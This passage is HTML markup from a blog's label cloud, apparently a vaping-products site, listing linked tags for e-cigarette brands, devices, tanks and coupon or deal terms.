<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
